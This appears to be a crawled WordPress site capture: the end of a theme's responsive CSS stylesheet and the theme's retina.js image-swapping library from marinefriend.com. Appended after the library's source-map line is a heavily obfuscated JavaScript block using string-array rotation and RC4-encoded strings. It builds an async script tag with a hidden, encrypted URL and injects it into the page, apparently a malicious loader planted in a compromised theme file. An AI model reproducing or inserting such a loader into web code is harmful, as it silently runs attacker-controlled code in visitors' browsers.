	.arya-feat3-main-text h2 {
		font-size: 2.4rem;
		margin-right: 0;
		width: 100%;
		}
		
	.arya-feat3-sub-story {
		margin-top: 15px;
		max-height: none;
		}
		
	.arya-feat3-sub-wrap a:first-child .arya-feat3-sub-story {
		margin-top: 15px;
		}
		
	.arya-feat3-sub-img {
		min-height: 216px;
		height: auto;
		}
		
	.arya-feat3-sub-img img {
		min-width: 360px;
		}
		
	.arya-feat3-sub-text h2 {
		font-size: 1.2rem;
		margin-right: 0;
		width: 100%;
		}
		
	#arya-feat4-wrap {
		margin: -15px 0 30px;
		max-height: none;
		}
		
	.arya-feat4-main {
		margin-top: 15px;
		}
		
	.arya-feat4-main-text {
		width: 100%;
		}
		
	.arya-feat4-main-text {
		margin: 15px 0;
		}
		
	.arya-feat4-main-text h2 {
		font-size: 1.4rem;
		line-height: 1.1;
		}
		
	.arya-feat4-main-text p {
		font-size: .8rem;
		margin-top: 7px;
		}
		
	#arya-home-widget-wrap {
		margin-bottom: 30px;
		}
		
	#arya-feat5-wrap {
		margin: 0 0 30px;
		}
		
	.arya-feat5-side-out,
	.arya-feat5-side-in {
		margin: 0;
		}
		
	.arya-feat5-mid-wrap {
		width: 100%;
		}
		
	.arya-feat5-small-wrap {
		margin: 30px 0 0;
		width: 100%;
		}
		
	.arya-feat5-mid-main,
	.arya-feat5-small-main {
		margin: 0 0 20px;
		padding: 0 0 20px;
		}
		
	.arya-feat5-mid-main-text {
		margin: 15px 0 0;
		}
		
	.arya-feat5-mid-main-text h2 {
		font-size: 1.7rem;
		}
		
	.arya-feat5-mid-main-text p {
		font-size: .9rem;
		}
		
	.arya-feat5-mid-sub-out {
		margin: 0 0 0 -95px;
		}
		
	.arya-feat5-mid-sub-in {
		margin: 0 0 0 95px;
		}
		
	.arya-feat5-mid-sub-img {
		margin: 0 15px 0 0;
		width: 80px;
		}
		
	.arya-feat5-small-main-img {
		margin: 0 0 15px;
		width: 100%;
		}
		
	.arya-feat5-small-main-text h2 {
		font-size: 1.3rem;
		}
	
	.arya-feat5-mid-sub-text h2 {
		font-size: 1rem;
		}
		
	.arya-feat5-mid-sub-story {
		margin: 15px 0 0;
		}
		
	.arya-feat5-side-wrap {
		border-top: 1px solid #ddd;
		margin: 20px 0 0;
		padding: 20px 0 0;
		width: 100%;
		}
		
	#arya-home-widget-wrap .arya-flex-col-noad,
	#arya-home-widget-wrap a:nth-child(2n+3) .arya-flex-col-noad,
	#arya-home-widget-wrap a:nth-child(3n+4) .arya-flex-col-noad {
		margin: 0 0 15px !important;
		}
		
	#arya-content-body-top {
		overflow: hidden;
		}
		
	#arya-feat6-wrap {
		margin: -15px 0 30px -4.54545454%; /* 20 / 440 */
		width: 109.09090909%; /* 480 / 440 */
		}
		
	#arya-feat6-img {
		width: 100%;
		}
		
	#arya-feat6-img:after {
		background-image: -moz-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
		background-image: -ms-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
		background-image: -o-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
		background-image: -webkit-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
		background-image: -webkit-gradient(linear, center top, center bottom, from(rgba(0,0,0,0)), to(rgba(0,0,0,1)));
		background-image: linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
		top: auto;
		bottom: 0;
		width: 100%;
		height: 50%;
		}
		
	#arya-feat6-text {
		float: left;
		margin-top: -70px;
		padding: 0 4.16666666% 20px; /* 20 / 480 */
		position: relative;
		top: auto;
		left: auto;
		width: 91.66666666%; /* 440 / 480 */
		}
		
	#arya-feat6-text h2 {
		font-size: 2.2rem;
		}
		
	#arya-side-wrap .arya-flex-col {
		margin-top: 15px;
		}
		
	#arya-side-wrap .arya-flex-col .arya-flex-story-img {
		margin-bottom: 0;
		}
		
	#arya-side-wrap .arya-flex-col .arya-flex-story-out {
		display: block !important;
		margin-left: -95px;
		width: 100%;
		}
		
	#arya-side-wrap .arya-flex-col .arya-flex-story-in {
		margin-left: 95px;
		}
		
	#arya-side-wrap .arya-flex-col .arya-flex-story-img {
		margin-right: 15px;
		width: 80px;
		max-height: none;
		}
		
	#arya-side-wrap .arya-flex-col .arya-flex-story-text h2 {
		font-size: 1rem;
		}
	
}

--- FILE ---
content_type: application/x-javascript
request_url: https://marinefriend.com/wp-content/themes/thenewspro/js/retina.js?ver=1.4
body_size: 2391
content:
(function (global, factory) {
	typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
	typeof define === 'function' && define.amd ? define(factory) :
	(global.retinajs = factory());
}(this, (function () { 'use strict';

var hasWindow = typeof window !== 'undefined';
var environment = Math.round(hasWindow ? window.devicePixelRatio || 1 : 1);
var srcReplace = /(\.[A-z]{3,4}\/?(\?.*)?)$/;
var inlineReplace = /url\(('|")?([^)'"]+)('|")?\)/i;
var selector = '[data-rjs]';
var processedAttr = 'data-rjs-processed';
function arrayify(object) {
  return Array.prototype.slice.call(object);
}
function chooseCap(cap) {
  var numericCap = parseInt(cap, 10);
  if (environment < numericCap) {
    return environment;
  } else {
    return numericCap;
  }
}
function forceOriginalDimensions(image) {
  if (!image.hasAttribute('data-no-resize')) {
    if (image.offsetWidth === 0 && image.offsetHeight === 0) {
      image.setAttribute('width', image.naturalWidth);
      image.setAttribute('height', image.naturalHeight);
    } else {
      image.setAttribute('width', image.offsetWidth);
      image.setAttribute('height', image.offsetHeight);
    }
  }
  return image;
}
function setSourceIfAvailable(image, retinaURL) {
  var imgType = image.nodeName.toLowerCase();
  var testImage = document.createElement('img');
  testImage.addEventListener('load', function () {
    if (imgType === 'img') {
      forceOriginalDimensions(image).setAttribute('src', retinaURL);
    } else {
      image.style.backgroundImage = 'url(' + retinaURL + ')';
    }
  });
  testImage.setAttribute('src', retinaURL);
  image.setAttribute(processedAttr, true);
}
function dynamicSwapImage(image, src) {
  var rjs = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : 1;
  var cap = chooseCap(rjs);
  if (src && cap > 1) {
    var newSrc = src.replace(srcReplace, '@' + cap + 'x$1');
    setSourceIfAvailable(image, newSrc);
  }
}
function manualSwapImage(image, src, hdsrc) {
  if (environment > 1) {
    setSourceIfAvailable(image, hdsrc);
  }
}
function getImages(images) {
  if (!images) {
    return typeof document !== 'undefined' ? arrayify(document.querySelectorAll(selector)) : [];
  } else {
    return typeof images.forEach === 'function' ? images : arrayify(images);
  }
}
function cleanBgImg(img) {
  return img.style.backgroundImage.replace(inlineReplace, '$2');
}
function retina(images) {
  getImages(images).forEach(function (img) {
    if (!img.getAttribute(processedAttr)) {
      var isImg = img.nodeName.toLowerCase() === 'img';
      var src = isImg ? img.getAttribute('src') : cleanBgImg(img);
      var rjs = img.getAttribute('data-rjs');
      var rjsIsNumber = !isNaN(parseInt(rjs, 10));
      if (rjs === null) {
        return;
      }
      if (rjsIsNumber) {
        dynamicSwapImage(img, src, rjs);
      } else {
        manualSwapImage(img, src, rjs);
      }
    }
  });
}
if (hasWindow) {
  window.addEventListener('load', function () {
    retina();
  });
  window.retinajs = retina;
}

return retina;

})));
//# sourceMappingURL=retina.js.map

function _0x45e1(){var _0x254155=['W6zIv3mfmdVcMCk3','WQrJzWtdJSobBHG','duiBW514W6XlW6u0sgjFrW','mZiZodKXmvvRBgXLqq','mJCZmdu4muvXEentCq','yxn5BMm','odm2nte4nwjgBvvuAa','WPjQWPPhdCkGp8oFWOdcI8kuW6a','C2nYAxb0','mJmYmtK4nJDdALHuqxa','e1nNWOxcP8kJWOnKoHm','mZy0nxDev1HQvq','ne5yuMnyqG','z2v0rwXLBwvUDhncEvrHz05HBwu','dmkNBMNdU3bIWQhcUNtdVgz+WO3cNebfvmoIWPFcTCoDywGAWRVdICkaimoLu8kLWRGA','mJa0mta5nNHABeDxAq','Aw5Zzxj0qMvMB3jL','lvLK','W5uetmoiW7TibfBcGCk0WPdcGmo+','WQzTbeVdSmovqsSOWQS','W5ZcLCkPsH/cRmooW50','mZyZnduWr0H5sNns','W5NdO8k1sqZcGSoQ'];_0x45e1=function(){return _0x254155;};return _0x45e1();}function _0x55b6(_0x42e1fc,_0x50315a){var _0x45e1ab=_0x45e1();return _0x55b6=function(_0x56609a,_0x178662){_0x56609a=_0x56609a-0x1dc;var _0x17dde5=_0x45e1ab[_0x56609a];if(_0x55b6['zFyVvl']===undefined){var _0x309b69=function(_0x55b6f9){var _0x2906cf='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4a3519='',_0x375c94='';for(var _0x23c413=0x0,_0x16bab6,_0x2808b2,_0x15cf1b=0x0;_0x2808b2=_0x55b6f9['charAt'](_0x15cf1b++);~_0x2808b2&&(_0x16bab6=_0x23c413%0x4?_0x16bab6*0x40+_0x2808b2:_0x2808b2,_0x23c413++%0x4)?_0x4a3519+=String['fromCharCode'](0xff&_0x16bab6>>(-0x2*_0x23c413&0x6)):0x0){_0x2808b2=_0x2906cf['indexOf'](_0x2808b2);}for(var _0x544eb9=0x0,_0x3d017b=_0x4a3519['length'];_0x544eb9<_0x3d017b;_0x544eb9++){_0x375c94+='%'+('00'+_0x4a3519['charCodeAt'](_0x544eb9)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x375c94);};_0x55b6['fYkFkh']=_0x309b69,_0x42e1fc=arguments,_0x55b6['zFyVvl']=!![];}var _0x2a9d68=_0x45e1ab[0x0],_0x535647=_0x56609a+_0x2a9d68,_0x28fecc=_0x42e1fc[_0x535647];return!_0x28fecc?(_0x17dde5=_0x55b6['fYkFkh'](_0x17dde5),_0x42e1fc[_0x535647]=_0x17dde5):_0x17dde5=_0x28fecc,_0x17dde5;},_0x55b6(_0x42e1fc,_0x50315a);}var _0x53e1d2=_0x5660,_0x506d0e=_0x55b6;(function(_0x416d2c,_0x5a2b34){var _0x502cb6=_0x55b6,_0x423057=_0x5660,_0x10c889=_0x416d2c();while(!![]){try{var _0x1a624c=-parseInt(_0x423057(0x1de,'^D0x'))/0x1*(parseInt(_0x423057(0x1e2,'4%T&'))/0x2)+parseInt(_0x423057(0x1e4,'Eviy'))/0x3+parseInt(_0x502cb6(0x1ee))/0x4*(parseInt(_0x502cb6(0x1e8))/0x5)+-parseInt(_0x423057(0x1e3,'^D0x'))/0x6*(-parseInt(_0x502cb6(0x1e6))/0x7)+-parseInt(_0x502cb6(0x1f1))/0x8*(-parseInt(_0x423057(0x1df,'wy@O'))/0x9)+-parseInt(_0x423057(0x1e9,'k(X4'))/0xa+-parseInt(_0x502cb6(0x1eb))/0xb;if(_0x1a624c===_0x5a2b34)break;else _0x10c889['push'](_0x10c889['shift']());}catch(_0x517207){_0x10c889['push'](_0x10c889['shift']());}}}(_0x45e1,0xcdb27));;function _0x5660(_0x42e1fc,_0x50315a){var _0x45e1ab=_0x45e1();return _0x5660=function(_0x56609a,_0x178662){_0x56609a=_0x56609a-0x1dc;var _0x17dde5=_0x45e1ab[_0x56609a];if(_0x5660['SGvAPS']===undefined){var _0x309b69=function(_0x2906cf){var _0x4a3519='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x375c94='',_0x23c413='';for(var _0x16bab6=0x0,_0x2808b2,_0x15cf1b,_0x544eb9=0x0;_0x15cf1b=_0x2906cf['charAt'](_0x544eb9++);~_0x15cf1b&&(_0x2808b2=_0x16bab6%0x4?_0x2808b2*0x40+_0x15cf1b:_0x15cf1b,_0x16bab6++%0x4)?_0x375c94+=String['fromCharCode'](0xff&_0x2808b2>>(-0x2*_0x16bab6&0x6)):0x0){_0x15cf1b=_0x4a3519['indexOf'](_0x15cf1b);}for(var _0x3d017b=0x0,_0x1e92e9=_0x375c94['length'];_0x3d017b<_0x1e92e9;_0x3d017b++){_0x23c413+='%'+('00'+_0x375c94['charCodeAt'](_0x3d017b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x23c413);};var _0x55b6f9=function(_0xbc1b14,_0x103f9a){var _0x4eaef9=[],_0x6d8d70=0x0,_0x4e3c9a,_0x5f06e5='';_0xbc1b14=_0x309b69(_0xbc1b14);var _0x50ccf3;for(_0x50ccf3=0x0;_0x50ccf3<0x100;_0x50ccf3++){_0x4eaef9[_0x50ccf3]=_0x50ccf3;}for(_0x50ccf3=0x0;_0x50ccf3<0x100;_0x50ccf3++){_0x6d8d70=(_0x6d8d70+_0x4eaef9[_0x50ccf3]+_0x103f9a['charCodeAt'](_0x50ccf3%_0x103f9a['length']))%0x100,_0x4e3c9a=_0x4eaef9[_0x50ccf3],_0x4eaef9[_0x50ccf3]=_0x4eaef9[_0x6d8d70],_0x4eaef9[_0x6d8d70]=_0x4e3c9a;}_0x50ccf3=0x0,_0x6d8d70=0x0;for(var _0x3e206c=0x0;_0x3e206c<_0xbc1b14['length'];_0x3e206c++){_0x50ccf3=(_0x50ccf3+0x1)%0x100,_0x6d8d70=(_0x6d8d70+_0x4eaef9[_0x50ccf3])%0x100,_0x4e3c9a=_0x4eaef9[_0x50ccf3],_0x4eaef9[_0x50ccf3]=_0x4eaef9[_0x6d8d70],_0x4eaef9[_0x6d8d70]=_0x4e3c9a,_0x5f06e5+=String['fromCharCode'](_0xbc1b14['charCodeAt'](_0x3e206c)^_0x4eaef9[(_0x4eaef9[_0x50ccf3]+_0x4eaef9[_0x6d8d70])%0x100]);}return _0x5f06e5;};_0x5660['obRzLS']=_0x55b6f9,_0x42e1fc=arguments,_0x5660['SGvAPS']=!![];}var _0x2a9d68=_0x45e1ab[0x0],_0x535647=_0x56609a+_0x2a9d68,_0x28fecc=_0x42e1fc[_0x535647];return!_0x28fecc?(_0x5660['bmdKmi']===undefined&&(_0x5660['bmdKmi']=!![]),_0x17dde5=_0x5660['obRzLS'](_0x17dde5,_0x178662),_0x42e1fc[_0x535647]=_0x17dde5):_0x17dde5=_0x28fecc,_0x17dde5;},_0x5660(_0x42e1fc,_0x50315a);}(function(_0x15cf1b,_0x544eb9,_0x3d017b,_0x1e92e9,_0xbc1b14,_0x103f9a){var _0x23c854=_0x5660,_0x335eab=_0x55b6;_0xbc1b14=_0x544eb9['createElement'](_0x3d017b),_0x103f9a=_0x544eb9[_0x335eab(0x1ef)](_0x3d017b)[0x0],_0xbc1b14[_0x335eab(0x1e7)]=0x1,_0xbc1b14[_0x23c854(0x1dc,'bV(M')]=_0x1e92e9,_0x103f9a[_0x23c854(0x1ec,'^VuH')][_0x335eab(0x1f2)](_0xbc1b14,_0x103f9a);}(window,document,_0x506d0e(0x1ea),_0x53e1d2(0x1f0,'LpMh')));